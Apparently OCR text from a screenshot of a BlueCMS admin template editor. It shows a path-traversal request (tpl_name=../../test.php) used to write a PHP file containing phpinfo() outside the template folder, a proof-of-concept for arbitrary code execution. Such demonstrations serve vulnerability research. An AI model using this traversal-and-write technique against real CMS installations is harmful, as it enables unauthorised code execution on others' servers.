 在连接...
BlueCMS管理中心
编辑模板 - BlueCMS管理...
test - 演示网站 - Pow
localhost:8080/vbb/admin/tpl_manage.php?act=edit&tpl_name=../../test.php
CMS管理中心 - 编辑模板
辑过后请更新缓存
版文件名称: ../../test.php
<?php
phpinfo();
?>